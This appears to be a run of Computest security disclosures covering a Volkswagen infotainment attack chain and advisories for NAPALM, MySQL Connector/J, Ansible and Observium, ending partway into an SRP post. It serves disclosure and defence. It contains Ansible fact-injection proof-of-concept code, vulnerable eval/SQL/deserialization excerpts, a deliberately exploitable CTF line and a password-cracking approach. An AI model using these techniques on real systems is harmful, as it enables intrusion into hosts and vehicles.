The MIB system does have a software update feature. For this an SD-card, USB stick or CD must be inserted which holds the new firmware. The update sequence is initiated by the MMX unit, which is responsible for the mounting and handling all removable media. When a new firmware image is found, the update sequence will commence.
The update is signed using RSA, but not encrypted. Signature validation is done by the MMX unit, which will then hand over the appropriate update files for RCC and the Renesas chip. The RCC and Renesas chip will trust that the MMX unit already has performed signature validation, and will thus not revalidate the signature for their new firmware. Updating the Renesas V850 chip can be initiated by the RCC unit (using mib2_ioc_flash).
Firmware images are hard to come by. They are only available for official dealers and not for end-users. However, if one can get a hold of the firmware image, it is theoretically possible to backdoor the original firmware image for the Renesas chip, to allow sending arbitrary CAN messages, and flash this new firmware from the RCC unit.
The figure below shows the attack chain up until this point:
Gateway
By backdooring the Renesas chip we are able to send arbitrary CAN messages on the CAN bus. However, the CAN bus we are connected to is dedicated to the IVI system. It is directly connected to a CAN gateway; a physical device used to firewall/filter CAN messages between the different CAN busses.
The gateway is located behind the steering column and is connected with a single connector which has all the different busses connected.
The firmware for the gateway is signed, so backdooring this chip won’t work as it will invalidate the signature. Furthermore, reflashing the firmware is only possible from the debug bus (ODB-II port) and not from the IVI CAN bus. If we want to bypass this chip we need to find an exploitable vulnerability in the firmware. Our first step to achieve this would be to try to extract the firmware from the chip using a physical vector. However, after careful consideration we decided to discontinue our research at this point, since this would potentially compromise intellectual property of the manufacturer and potentially break the law.
USB vector
After finding the remote vector, we discovered a second vector we had not yet explored. For debugging purposes, the MMX unit recognizes a few USB-to-Ethernet dongles as debug interfaces, which will create an extra networking interface. It seems that this network interface will also serve the vulnerable service. The configuration can be found under /etc/usblauncher.lua:
-- D-Link DUB-E100 USB Donglesdevice(0x2001,0x3c05){driver"/etc/scripts/extnet.sh -oname=en,lan=0,busnum=$(busno),devnum=$(devno),phy_88772=0,phy_check,wait=60,speed=100,duplex=1,ign_remove,path=$(USB_PATH) /lib/dll/devnp-asix.so /dev/io-net/en0";removal"ifconfig en0 destroy";};device(0x2001,0x1a02){driver"/etc/scripts/extnet.sh -oname=en,lan=0,busnum=$(busno),devnum=$(devno),phy_88772=0,phy_check,wait=60,speed=100,duplex=1,ign_remove,path=$(USB_PATH) /lib/dll/devnp-asix.so /dev/io-net/en0";removal"ifconfig en0 destroy";};-- SMSC9500device(0x0424,0x9500){-- the extnet.sh script does an exec dhcp.client at the bottom, then usblauncher can slay the dhcp.client when the dongle is removeddriver"/etc/scripts/extnet.sh -olan=0,busnum=$(busno),devnum=$(devno),path=$(USB_PATH) /lib/dll/devn-smsc9500.so /dev/io-net/en0";removal"ifconfig en0 destroy";};-- Germaneers LAN9514device(0x2721,0xec00){-- the extnet.sh script does an exec dhcp.client at the bottom, then usblauncher can slay the dhcp.client when the dongle is removeddriver"/etc/scripts/extnet.sh -olan=0,busnum=$(busno),devnum=$(devno),path=$(USB_PATH) /lib/dll/devn-smsc9500.so /dev/io-net/en0";removal"ifconfig en0 destroy";};
But even without this service, telnet is also enabled. The version of QNX that is being used only supports descrypt() for password hashing, which has an upper limit of eight characters. One could use a service like crack.sh which can search the entire key space in less than three days using FPGA’s, for only $ 100,-. We found out that the passwords are changed between models/versions; but we think it is doable, both in time and money, to build a dictionary containing all passwords of all different versions of the MIB IVI.
This vector seems to work on all models that use the MIB IVI system, regardless of the version. Since VAG has multiple car brands, components like the IVI are often reused between brands. This vector will therefore most likely also work on cars from, for example, Seat and Skoda.
We tested this vector by changing some kernel parameters on a Nexus 5 phone. This can be done without the need for reflashing, only root privileges are required. After plugging in the phone, it will be recognized as an Ethernet dongle, and the MMX unit will initialize a debug interface.
Disclosure process
At Computest we believe in public disclosure of identified vulnerabilities as users should be aware of the risks related to use a specific product or service. But at all times we also consider it our responsibility that nobody is put at unnecessary risk and also no unnecessary damage is caused by such a disclosure. That means we are fully committed to a responsible disclosure policy and are not willing to compromise on that.
As recommended we decided to contact the manufacturer as soon as we had verified and documented our findings. To do so we were looking for a specific Responsible Disclosure Policy (RDP) on the website of the manufacturer to understand how such a disclosure should be handled from their point of view.
As Volkswagen apparently did not have such a RDP in place, we followed the public Whistleblower System of Volkswagen and contacted the mentioned external lawyer they listed. Opposite to a typical whistleblower disclosure we had no interest nor reason to stay anonymous and disclosed our identity from the very beginning.
With the help of the external lawyer we got in contact with the quality assurance department of the Volkswagen Group mid of July 2017. After some initial conference calls we decided together that a face-to-face meeting would be the best format to disclose our findings and Volkswagen invited us to visit their IT center in Wolfsburg which we followed end of August 2017.
Obviously, Volkswagen required some time to investigate the impact and to perform a risks assessment. At the end of October we received their final conclusion, that they were not going to publish a public statement themselves. But were willing to review our research post to check whether we have stated the facts correctly and we have received the review at the beginning of February 2018. In April 2018, just prior to release of this post, Volkswagen provided us with a letter that confirms the vulnerabilities, and mentions that they have been fixed in a software update to the infotainment system. This means that cars produced since this update are not affected by the vulnerabilities we found. The letter is attached to this report. But based on our experience, it seems that cars which have been produced before are not automatically updated when being serviced at a dealer, thus are still vulnerable to the described attack
When writing this post, we decided to not provide a full disclosure of our findings. We describe the process we followed, our attack strategy and the system internals, but not the full details on the remote exploitable vulnerability as we would consider that being irresponsible. This might disappoint some readers, but we are fully committed to a responsible disclosure policy and are not willing to compromise on that.
In addition to the above we would like to mention that we have consulted an experienced legal advisor early on in this project to make sure our approach and actions are reasonable, and to assess potential (legal) consequences.
Future work
The current chain of attack only allows for the sending and receiving of CAN messages on an isolated CAN bus. As this bus is strictly separated from the high-speed CAN bus via a gateway, the current attack vector poses no direct threat to driver safety.
However, if an exploitable vulnerability in the gateway were to be found, the impact would significantly increase. Future research could focus on the security of the gateway, to see if there is any way to either bypass or compromise this device. There are still some attack vectors on the gateway that are definitely worth exploring. However, this should only be explored in cooperation with the manufacturer.
We are also looking into extending our research to other cars. We still have some interesting leads from our preliminary research that we could follow.
Conclusions
Internet-connected cars are rapidly becoming the norm. As with many other developments, it’s a good idea to sometimes take a step back and evaluate the risks of the path we’ve taken, and whether course adjustments are needed. That’s why we decided to pay attention to the risks related to internet-connected cars. We set out to find a remotely exploitable vulnerability, which required no user interaction, in a modern-day vehicle and from there influence either driving behavior or a safety feature.
With our research, we have shown that at least the first is possible. We can remotely compromise the MIB IVI system and from there send arbitrary CAN messages on the IVI CAN bus. As a result, we can control the central screen, speakers and microphone. This is a level of access that no attacker should be able to achieve. However, it does not directly affect driving behavior or any safety system due to the CAN gateway. The gateway is specifically designed to firewall CAN messages and the bus the IVI is connected to is separated from all other components. Further research on the security of the gateway was consciously not pursued.
We argue that the threat of an adversary with malicious intent was long underestimated. The vulnerability we initially identified should have been found during a proper security test. During our meeting with Volkswagen, we had the impression that the reported vulnerability and especially our approach was still unknown. We understood in our meeting with Volkwagen that, despite it being used in tens of millions of vehicles world-wide, this specific IVI system did not undergo a formal security test and the vulnerability was still unknown to them. However, in their feedback for this post Volkswagen stated that they already knew about this vulnerability.
Speaking with people within the industry we are under the impression that attention on security and awareness is growing, but with the efforts mainly focusing on the models still in development. Component manufactures producing critical components such as brakes, already had security high up in their quality assurance agenda. This focus was not because of the fear of adversaries on the CAN bus, but mainly to protect against component malfunction, which could otherwise result in situations like unintended acceleration.
A remote adversary is new territory for most industrial component manufacturers, which, to be mitigated effectively, requires embedding security in the software development lifecycle. This is a movement that was started years ago in the AppSec world. This is easier in an environment with automatic testing, continuous deployment and possibility to quickly apply updates after release. This is not always possible in the hardware industry, due to local regulations and the ecosystem. It often requires coordination between many vendors. But, if we want to protect future cars, these are problems we have to solve.
However, what about the cars of today, or cars that were shipped last week? They often don’t have the required capabilities (such as over-the-air updates) but will be on our roads for the next fifteen years. We believe they currently pose the real threat to their owners, having drive by wire technology in cars that are internet-connected without any way to reliably update the entire fleet at once.
We believe that the car industry in general, since it isn’t traditionally a software engineering industry, needs to look to other industries and borrow security principles and practices. Looking at mobile phones for instance, the car industry can take valuable lessons regarding trusted execution, isolation and creating an ecosystem for rapid security patching. For instance, components in a car that are remotely accessible, should be able to receive and apply verified security updates without user interaction.
We understand that component malfunction is a higher threat in day-to-day operation. We also understand that having an internet-connected car has its advantages, and we also not trying to reverse this trend. However, we can’t ignore the threats accompanied with today’s internet-connected world.
Recommendations
Based on our findings documented in this research post and our overall experience in IoT security we would like to conclude this post with some recommendations to manufacturers, consumers and ethical hackers.
Recommendations for manufacturers
The growing number of connected consumer devices is not only providing tremendous opportunities, but also comes along with additional risks which need to be taken care of. The quality of produced goods is not only about mechanical functionality and quality of materials used, but the quality and security of the embedded software is equally important and therefore requires equal attention in terms of quality assurance.
It is common practice, especially in the field of electronics, to purchase components from a third party. That does not clear the manufacturer from the responsibility for their quality and security; these components need to be included in thorough quality assurance. The company selling the completed product should be prepared to take responsibility for its security and quality.
Even the best quality control cannot prevent mistakes from being made. In such an event, manufacturers should stand to their responsibility and communicate swiftly and with transparency to affected customers. Hiding cannot only lead to damages on the customer side, but can also have a very negative impact on the manufacturers reputation.
Ethical hackers should not be considered as a threat, but as a help to identify existing vulnerabilities. These people often have different views and approaches, enabling them to find vulnerabilities which otherwise would remain undiscovered. Such identified vulnerabilities are important to improve the product quality.
Every manufacturer should have a Responsible Disclosure Policy (RDP) stating clearly how external people can report discovered vulnerability in a safe environment. Ethical hackers should not be threatened but encouraged to disclose findings to the manufacturer. See also ‘NCSC Leidraad Responsible Disclosure’ .
Recommendations for consumers
Having an internet-connected car brings a number of advantages mostly for consumers. But be aware that this applied technology is still early in its lifecycle and therefore not fully mature yet in terms of quality and security.
This can be associated with the possibility to relatively easy get remote access to your car. Although it is very unlikely that this can impact driving behaviour, it might provide access to personal data stored in the car entertainment system and/or your smart phone.
Become informed: ask about quality and security standards of car you are looking into as much as you do that for aspects like crash tests. Specifically ask about the remote maintenance possibilities and how long the manufacturer would maintain the software used in the car (support period). If you want to protect yourself against remote threats, please ask your dealer to install updates during their normal service schedule
Keep the software in your car up to date where you have the possibility.
This does not only apply to cars, but to all IoT devices such as baby monitors, smart TV’s and home automation.
Recommendations for ethical hackers
Identifying and disclosing a vulnerability is not about a personal victory or trophy for the hacker, but a responsibility to contribute to safer and better IT systems.
In case you have identified a vulnerability, don’t go further than necessary and make sure you don’t harm anybody.
Inform the owner / manufacturer of the identified vulnerability first immediately and do not share related information with the press or any other third party. Look for a responsible disclosure policy (RDP) on the website of the manufacturer and follow the policy. In case you can’t find such a RDP, contact the manufacturer (anonymously) and ask for such a policy to help protect your integrity. A good alternative way is to look for a whistle-blower policy and contact the manufacturer this way.
Beware that what may look like a simple fix from your perspective as an engineer, can be something completely different in a manufacturing world when applied to the scale of hundreds of thousands of vehicles. Have some patience and empathy for the situation you’re putting the manufacturer in, even though you may be right to do so.
It is important to understand the legal regulations relevant for potential research and investigation activities. Different national legislations and limited relevant jurisdiction does not make that easy. Keep in mind: having no criminal intention does not give a free ride to break the law. In case of doubt seek legal advice upfront!
Letter from Volkswagen
Below the letter from Volkswagen we received on April 17 2018. The letter is from the department we have been in contact with from the start of the disclosure process
During a summary code review of NAPALM, Computest found and exploited several
issues that allow a compromised host to execute commands on the NAPALM
controller and thus gain access to the other hosts controlled by that
controller.
This was not a full audit and further issues may or may not be present.
About NAPALM
NAPALM (Network Automation and Programmability Abstraction Layer with
Multivendor support) is a Python library that implements a set of functions to
interact with different router vendor devices using a unified API.
NAPALM supports several methods to connect to the devices, to manipulate
configurations or to retrieve data.
A big threat to a configuration management system like NAPALM, Ansible, Salt
Stack and others is compromise of the central node, or controller. If the
controller is compromised, an attacker has unfettered access to all hosts that
are controlled by the controller. As such, in any deployment, the central node
receives extra attention in terms of security measures and isolation, and
threats to this node are taken even more seriously.
Issue: Unsafe eval() when validating configurations
The validator allows for a number comparison using < and >. This is
handled by the compare_numeric() function in napalm-base/validator.py. The
function assumes that the value that is retrieved from the router is also a
number and continues to use the eval()function for the actual comparison.
However, a compromised device can of course also return an arbitrary string,
which will be evaluated.
defcompare_numeric(src_num,dst_num):"""Compare numerical values. You can use '<%d','>%d'."""complies=eval(str(dst_num)+src_num)ifnotisinstance(complies,bool):returnFalsereturncomplies
Issue 2: Unsafe eval() in the IOS XR driver
The eval() function is also used quite extensively in the IOS XR
driver. Its use case seems to be to transform a
string, from the API, which contains true or false to a Python boolean.
When the router is compromised however, the string could contain an arbitrary
value that is passed to the eval() function. The difficulty in exploiting this
would be that the value is first passed to the title() function before it is
evaluated as Python code. The title() function capitalizes the first character
of each word in a string.
Users that are unable to update, can mitigate the issues by not using the <
or < validation options and not use the IOS XR driver.
Resolution
Users can update to version 0.24.3 of napalm-base and 0.5.3 of napalm-iosxr,
which fixes these vulnerabilities.
Challenge
We have taken the liberty to transform this vulnerability into a CTF challenge for SHA2017. Exploitation is left as an exercise for the reader:
#!/usr/bin/env python2eval(raw_input().title())
Conclusion
The NAPALM project assumes that all nodes are playing nice. However, this
assumption does not hold in a situation where a node is compromised. The
project would benefit from a more defensive programming style, were values that
are returned from a node are considered hostile and addressed accordingly.
We would like to thank the developers of NAPALM for their quick response. The
mentioned vulnerabilities were fixed within 2 hours after our initial email!
Timeline
2017-07-12 First contact with NAPALM developers
2017-07-12 NAPALM released a fix
A malicious MySQL database or a database containing malicious contents can
obtain remote code execution in applications connecting using MySQL
Connector/J.
Technical Background
MySQL Connector/J is a driver for MySQL adhering to the Java JDBC interface.
One of the features offered by MySQL Connector/J is support for automatic
serialization and deserialization of Java objects, to make it easy to store
arbitrary objects in the database.
When deserializing objects, it is important to never deserialize objects
received from untrusted sources. As certain functions are automatically called
on objects during deserialization and destruction, attackers can combine
objects in unexpected ways to call specific functions, eventually leading to
the execution of arbitrary code (depending on which classes are loaded). As
the code is often executed as soon as the object is constructed or destructed,
additional type-checking on the constructed object is not enough to protect
against this.
MySQL Connector/J requires the flag autoDeserialize to be set to true before
objects are automatically deserialized, which should only be set when the
database and its contents are fully trusted by the application.
Vulnerability
During a short evaluation of the MySQL Connector/J source code, a method was
found to deserialize objects from the database when this flag is not set and
when API functions are used which do not imply the deserialization of objects
at all.
The conditions are the following:
The flag useServerPrepStmts is set to true. With this flag enabled, the
server caches prepared SQL statements and arguments are sent to it
separately. As this allows statements to be reused, it is often enabled for
increased performance.
The application is reading from a column having type BLOB, or the similar
TINYBLOB, MEDIUMBLOB or LONGBLOB.
The application is reading from this column using .getString() or one of the
functions reading numeric values (which are first read as strings and then
parsed as numbers). Notably not .getBytes() or .getObject().
When these conditions are met, MySQL Connector/J will check if the data
starts with 0xAC 0xED (the magic bytes of a serialized Java object) and if so,
attempt to deserialize it and try to convert it to a string.
The vulnerable code:
caseTypes.LONGVARBINARY:if(!field.isBlob()){returnextractStringFromNativeColumn(columnIndex,mysqlType);}elseif(!field.isBinary()){returnextractStringFromNativeColumn(columnIndex,mysqlType);}else{byte[]data=getBytes(columnIndex);Objectobj=data;if((data!=null)&&(data.length>=2)){if((data[0]==-84)&&(data[1]==-19)){// Serialized object?try{ByteArrayInputStreambytesIn=newByteArrayInputStream(data);ObjectInputStreamobjIn=newObjectInputStream(bytesIn);obj=objIn.readObject();objIn.close();bytesIn.close();}catch(ClassNotFoundExceptioncnfe){throwSQLError.createSQLException(Messages.getString("ResultSet.Class_not_found___91")+cnfe.toString()+Messages.getString("ResultSet._while_reading_serialized_object_92"),getExceptionInterceptor());}catch(IOExceptionex){obj=data;// not serialized?}}returnobj.toString();}
The combination of a column of type BLOB and the vulnerable functions does not
follow common best practices for using a database: BLOB columns are meant to
store arbitrary binary data, which should be read using .getBytes(). However,
there are many scenarios where this can still be exploited by an attacker:
An application does not follow best practices and stores text (or numbers)
in a column of type BLOB and an attacker can insert arbitrary binary data
into this column.
An application is configured to connect to a remote untrusted database or
over an unencrypted connection which is intercepted by an attacker.
An application has an SQL injection vulnerability which allows an attacker
to change the type of a columm to BLOB.
Impact
An attacker who is able to abuse this vulnerability, can have the application
deserialize arbitrary objects. The direct impact is that the attacker can
call into any loaded classes. Often, but depending on the application, this
can be leveraged to gain code execution by calling into loaded classes that
perform actions on files or system commands.
Resolution
The vulnerability can be resolved by updating MySQL Connector/J to version
5.1.41 and ensuring the flag autoDeserialize is not set.
Mitigation
This vulnerability can be mitigated on older versions by ensuring the flags
autoDeserialize and useServerPrepStmts are not set.
Conclusion
MySQL Connector/J will (under specific conditions) unexpectedly deserialize
objects from a MySQL database, allowing remote code execution. This could be
used by attackers to escalate access to a database into remote code execution
or possibly allow remote code execution by any user who can insert data into a
database.
Timeline
2017-01-23: Issue reported to [email protected].
2017-01-23: Received a confirmation that the bug was under investigation.
2017-01-27: Publicly fixed in commit 6189e718de5b6c6115aee45dd7a480081c129d68
2017-02-24: Received an automatic email that a fix is ready and that an advisory will be published in a future Critical Patch Update.
2017-02-28: Fix released in version 5.1.41.
2017-03-24: Received an automatic email that a fix is ready and that an advisory will be published in a future Critical Patch Update.
2017-04-18: Oracle published Critical Patch Update April 2017, without this issue.
2017-04-19: Contacted Oracle to ask if a CVE number has been assigned to this issue.
2017-04-19: Received a reply from Oracle that they were verifying which versions are vulnerable.
2017-04-21: Oracle published revision 2 of the Critical Patch Update of April 2017, including this issue.
During a summary code review of Ansible, Computest found and exploited several
issues that allow a compromised host to execute commands on the Ansible
controller and thus gain access to the other hosts controlled by that
controller.
This was not a full audit and further issues may or may not be present.
About Ansible
“Ansible is an open-source automation engine that automates cloud provisioning,
configuration management, and application deployment. Once installed on a
control node, Ansible, which is an agentless architecture, connects to a managed
node through the default OpenSSH connection type.”
- wikipedia.org
Technical Background
A big threat to a configuration management system like Ansible, Puppet, Salt
Stack and others, is compromise of the central node. In Ansible terms this is
called the Controller. If the Controller is compromised, an attacker has
unfettered access to all hosts that are controlled by the Controller. As such,
in any deployment, the central node receives extra attention in terms of
security measures and isolation, and threats to this node are taken even more
seriously.
Fortunately for team blue, in the case of Ansible the attack surface of the
Controller is pretty small. Since Ansible is agent-less and based on push, the
Controller does not expose any services to hosts.
A very interesting bit of attack surface though is in the Facts. When Ansible
runs on a host, a JSON object with Facts is returned to the Controller. The
Controller uses these facts for various housekeeping purposes. Some facts have
special meaning, like the fact ansible_python_interpreter and
ansible_connection. The former defines the command to be run when Ansible is
looking for the python interpreter, and the second determines the host Ansible
is running against. If an attacker is able to control the first fact he can
execute an arbitrary command, and if he is able to control the second fact he is
able to execute on an arbitrary (Ansible-controlled) host. This can be set to
local to execute on the Controller itself.
Because of this scenario, Ansible filters out certain facts when reading the
facts that a host returns. However, we have found 6 ways to bypass this filter.
In the scenarios below, we will use the following variables:
PAYLOAD="touch /tmp/foobarbaz"# Define some ways to execute our payload.LOOKUP="lookup('pipe', '%s')"%PAYLOADINTERPRETER_FACTS={# Note that it echoes an empty dictionary {} (it's not a format string).'ansible_python_interpreter':'%s; cat > /dev/null; echo {}'%PAYLOAD,'ansible_connection':'local',# Become is usually enabled on the remote host, but on the Ansible# controller it's likely password protected. Disable it to prevent# password prompts.'ansible_become':False,}
Bypass #1: Adding a host
Ansible allows modules to add hosts or update the inventory. This can be very
useful, for instance when the inventory needs to be retrieved from a IaaS
platform like as the AWS module does.
If we’re lucky, we can guess the inventory_hostname, in which case the host_vars
are overwritten and they will be in effect at the next task. If host_name
doesn’t match inventory_hostname, it might get executed in the play for the next
hostgroup, also depending on the limits set on the commandline.
# (Note that when data["add_host"] is set,# data["ansible_facts"] is ignored.)data['add_host']={# assume that host_name is the same as inventory_hostname'host_name':socket.gethostname(),'host_vars':INTERPRETER_FACTS,}
Ansible actions allow for conditionals. If we know the exact contents of a
when clause, and we register it as a fact, a special case checks whether the
when clause matches a variable. In that case it replaces it with its
contents and evaluates them.
# Known conditionals, separated by newlinesknown_conditionals_str="""
ansible_os_family == 'Debian'
ansible_os_family == "Debian"
ansible_os_family == 'RedHat'
ansible_os_family == "RedHat"
ansible_distribution == "CentOS"
result|failed
item > 5
foo is defined
"""known_conditionals=[x.strip()forxinknown_conditionals_str.split('\n')]forknown_conditionalinknown_conditionals:data['ansible_facts'][known_conditional]=LOOKUP
Bypass #3: Template injection in stat module
The template module/action merges its results with those of the stat module.
This allows us to bypass the stripping of magic variables from
ansible_facts, because they’re at an unexpected location in the result tree.
Bypass #4: Template injection by changing jinja syntax
Remote facts always get quoted. set_fact unquotes them by evaluating them.
UnsafeProxy was designed to defend against unquoting by transforming jinja
syntax into jinja comments, effectively disabling injection.
Bypass the filtering of {{ and {% by changing the jinjasyntax. The
{{}} is needed to make it look like a variable. This works against:
There’s a special case for evaluating strings that look like a list or dict.
Strings that begin with { or [ are evaluated by safe_eval. This allows
us to bypass the removal of jinja syntax: we use the whitelisted Python to
re-create a bit of Jinja template that is interpreted.
Verbosity can be set on the controller to get more debugging information. This
verbosity is controlled through a custom fact. A host however can overwrite this
fact and set the verbosity level to 0, hiding exploitation attempts.
Roles usually contain custom facts that are defined in defaults/main.yml,
intending to be overwritten by the inventory (with group and host vars). These
facts can be overwritten by the remote host, due to the variable precedence.
Some of these facts may be used to specify the location of a file that will be
copied to the remote host. The attacker may change it to /etc/passwd. The
opposite is also true, he may be able to overwrite files on the Controller. One
example is the usage of a password lookup with where the filename contains a
variable.
Mitigation
Computest is not aware of mitigations short of installing fixed versions of the
software.
Resolution
Ansible has released new versions that fix the vulnerabilities described in
this advisory: version 2.1.4 for the 2.1 branch and 2.2.1 for the 2.2 branch.
Conclusion
The handling of Facts in Ansible suffers from too many special cases that allow
for the bypassing of filtering. We found these issues in just hours of code
review, which can be interpreted as a sign of very poor security. However, we
don’t believe this is the case.
The attack surface of the Controller is very small, as it consists mainly of the
Facts. We believe that it is very well possible to solve the filtering and
quoting of Facts in a sound way, and that when this has been done, the
opportunity for attack in this threat model is very small.
Furthermore, the Ansible security team has been understanding and professional
in their communication around this issue, which is a good sign for the handling
of future issues.
Timeline
2016-12-08 First contact with Ansible security team
2016-12-09 First contact with Redhat security team ([email protected])
2016-12-09 Submitted PoC and description to [email protected]
2016-12-13 Ansible confirms issue and severity
2016-12-15 Ansible informs us of intent to disclose after holidays
2017-01-05 Ansible informs us of disclosure date and fix versions
2017-01-09 Ansible issues fixed version\
During a recent penetration test Computest found and exploited various
issues in Observium, going from unauthenticated user to full shell
access as root. We reported these issues to the Observium project for
the benefit of our customer and other members of the community.
This was not a full audit and further issues may or may not be present.
(Note about affected versions: The Observium project does not provide
a way to download older releases for non-paying users, so there was
no way to check whether these problems exist in older versions. All
information given here applies to the latest Community Edition as
of 2016-10-05.)
About Observium
“Observium is a low-maintenance auto-discovering network monitoring
platform supporting a wide range of device types, platforms and
operating systems including Cisco, Windows, Linux, HP, Juniper, Dell,
FreeBSD, Brocade, Netscaler, NetApp and many more.”
- observium.org
Issue #1: Deserialization of untrusted data
Observium uses the get_vars() function in various places to parse the
user-supplied GET, POST and COOKIE values. This function will attempt
to unserialize data from any of the requested fields using the PHP
unserialize() function.
Deserialization of untrusted data is in general considered a very bad
idea, but the practical impact of such issues can vary.
Various memory corruption issues have been identified in the PHP
unserialize() function in the past, which can lead directly to remote
code execution. On patched versions of PHP exploitability depends on
the application.
In the case of Observium the issue can be exploited to write mostly
user-controlled data to an arbitrary file, such as a PHP session file.
Computest was able to exploit this issue to create a valid Observium
admin session.
The function get_vars() eventually calls var_decode(), which
unserializes the user input.
./includes/common.inc.php:functionvar_decode($string,$method='serialize'){$value=base64_decode($string,TRUE);if($value===FALSE){// This is not base64 string, return original var
return$string;}switch($method){case'json':if($string==='bnVsbA=='){returnNULL;};$decoded=@json_decode($value,TRUE);if($decoded!==NULL){// JSON encoded string detected
return$decoded;}break;default:if($value==='b:0;'){returnFALSE;};$decoded=@unserialize($value);if($decoded!==FALSE){// Serialized encoded string detected
return$decoded;}}
Issue #2: Admins can inject shell commands, possibly as root
Admin users can change the path of various system utilities used by
Observium. These paths are directly used as shell commands, and there
is no restriction on their contents.
This is not considered a bug by the Observium project, as Admin users
are considered to be trusted.
The Observium installation guide recommends running various Observium
scripts from cron. The instructions given in the installation guide
will result in these scripts being run as root, and invoking the user-
controllable shell commands as root.
Since this functionality resulted in an escalation of privilege from
web application user to system root user it is included in this
advisory despite the fact that it appears to involve no unintended
behavior in Observium.
Even if the Observium system is not used for anything else, privileged
users log into this system (and may reuse passwords elsewhere), and the
system as a whole may have a privileged network position due to its use
as a monitoring tool. Various other credentials (SNMP etc) may also be
of interest to an attacker.
The function rrdtool_pipe_open() uses the Admin-supplied config variable
to build and run a command:
./includes/rrdtool.inc.php:functionrrdtool_pipe_open(&$rrd_process,&$rrd_pipes){global$config;$command=$config['rrdtool']." -";// Waits for input via standard input (STDIN)
$descriptorspec=array(0=>array("pipe","r"),// stdin
1=>array("pipe","w"),// stdout
2=>array("pipe","w")// stderr
);$cwd=$config['rrd_dir'];$env=array();$rrd_process=proc_open($command,$descriptorspec,$rrd_pipes,$cwd,$env);
Issue #3: Incorrect use of cryptography in event feed authentication
Observium contains an RSS event feed functionality. Users can generate
an RSS URL that displays the events that they have access to.
Since RSS viewers may not have access to the user’s session cookies,
the user is authenticated with a user-specific token in the feed URL.
This token consists of encrypted data, and the integrity of this data
is not verified. This allows a user to inject essentially random data
that the Observium code will treat as trusted.
By sending arbitrary random tokens a user has at least a 1/65536 chance
of viewing the feed with full admin permissions, since admin privileges
are granted if the decryption of this random token happens to start
with the two-character string 1| (1 being the user id of the admin
account).
In general a brute force attack will gain access to the feed with admin
privileges in about half an hour.
./html/feed.php:if(isset($_GET['hash'])&&is_numeric($_GET['id'])){$key=get_user_pref($_GET['id'],'atom_key');$data=explode('|',decrypt($_GET['hash'],$key));// user_id|user_level|auth_mechanism
$user_id=$data[0];$user_level=$data[1];// FIXME, need new way for check userlevel, because it can be changed
if(count($data)==3){$check_auth_mechanism=$config['auth_mechanism']==$data[2];}else{$check_auth_mechanism=TRUE;// Old way
}if($user_id==$_GET['id']&&$check_auth_mechanism){session_start();$_SESSION['user_id']=$user_id;$_SESSION['userlevel']=$user_level;
(Note: this session is destroyed at the end of the page)
Issue #4: Authenticated SQL injection
One of the graphs supported by Observium contains a SQL injection
problem. This code is only reachable if unauthenticated users are
permitted to view this graph, or if the user is authenticated.
The problem lies in the port_mac_acc_total graph.
When the stat parameter is set to a non-empty value that is not
bits or pkts the sort parameter will be used in a SQL statement
without escaping or validation.
The id parameter can be set to an arbitary numeric value, the SQL is
executed regardless of whether this is a valid identifier.
This can be exploited to leak various configuration details including
the password hashes of Observium users.
./html/includes/graphs/port/mac_acc_total.inc.php:$port=(int)$_GET['id'];if($_GET['stat']){$stat=$_GET['stat'];}else{$stat="bits";}$sort=$_GET['sort'];if(is_numeric($_GET['topn'])){$topn=$_GET['topn'];}else{$topn='10';}include_once($config['html_dir']."/includes/graphs/common.inc.php");if($stat=="pkts"){$units='pps';$unit='p';$multiplier='1';$colours_in='purples';$colours_out='oranges';$prefix="P";if($sort=="in"){$sort="pkts_input_rate";}elseif($sort=="out"){$sort="pkts_output_rate";}else{$sort="bps";}}elseif($stat=="bits"){$units='bps';$unit='B';$multiplier='8';$colours_in='greens';$colours_out='blues';if($sort=="in"){$sort="bytes_input_rate";}elseif($sort=="out"){$sort="bytes_output_rate";}else{$sort="bps";}}$mas=dbFetchRows("SELECT *, (bytes_input_rate + bytes_output_rate) AS bps,
(pkts_input_rate + pkts_output_rate) AS pps
FROM `mac_accounting`
LEFT JOIN `mac_accounting-state` ON `mac_accounting`.ma_id = `mac_accounting-state`.ma_id
WHERE `mac_accounting`.port_id = ?
ORDER BY $sort DESC LIMIT 0,".$topn,array($port));
Mitigation
The Observium web application can be placed behind a firewall or
protected with an additional layer of authentication. Even then, admin
users should be treated with care as they are able to execute
commands (probably as root) until the issues are patched.
The various cron jobs needed by Observium can be run as the website
user (e.g. www-data) or a user created specifically for that purpose
instead of as root.
Resolution
Observium has released a new Community Edition to resolve these issues.
The Observium project does not provide changelogs or version numbers
for community releases.
Timeline
2016-09-01 Issue discovered during penetration test
2016-10-21 Vendor contacted
2016-10-21 Vendor responds that they are working on a fix
2016-10-26 Vendor publishes new version on website
2016-10-28 Vendor asks Computest to comment on changes
2016-10-31 Computest responds with quick review of changes
2016-11-10 Advisory published
In this blog we’ll look at an interesting vulnerability in some implementations of a widely used authentication protocol; Secure Remote Password (SRP). We’ll dive into the cryptography details to see what implications a little mathematical oversight has for the security of the whole protocol.
This vulnerability was discovered while evaluating some different implementations of the SRP 6a protocol.
The problem was initially identified in cSRP (which also affects PySRP if using the C module for acceleration), and was also found in srpforjava. It’s not clear how many users these projects have, but regardless the bug is interesting enough to discuss by itself.
SRP: What is it good for?
SRP is a popular choice for linking devices or apps to a master server using a short password or pin code. SRP is often used for authentication that involves a password, like in mobile banking apps (for instance the ING mobile banking app in the Netherlands) but also in Steam.
Quote from http://srp.stanford.edu/: “The Secure Remote Password protocol performs secure remote authentication of short human-memorizable passwords and resists both passive and active network attacks.”
In other words, being able to read and mess with network traffic of a legitimate client does not help an attacker log in. The fastest way to break in is to just try every possible password. The server can prevent this using rate limiting or by locking accounts.
SRP in three steps
The protocol consists of three stages:
Client and server exchange public ephemeral values.
Client and server calculate the session key.
Client and server prove to each other that they know the session key. This can optionally be integrated with the normal communication that happens after authentication.
For the purpose of this blog only the first part of the protocol is relevant. In this stage the client sends its ephemeral value along with a username, and the server responds with its own ephemeral value and the random salt value for the given user.
How SRP checks your password
In the first part of the protocol the client and server exchange “ephemeral values”, which are large numbers calculated according to the SRP protocol. These values actually play multiple roles at once in the SRP protocol. This is how it performs authentication and establishes a shared session key in just one round trip!
The first role is as a kind of key exchange in a way that is similar to how Diffie-Hellman key exchange works. In Diffie-Hellman both parties generate a random number r which is their private value, and use this to generate a public value using the formula (g ** r) % N, where g and N are public fixed parameters. In SRP the client generates its public value in exactly this way, but the server does something slightly different.
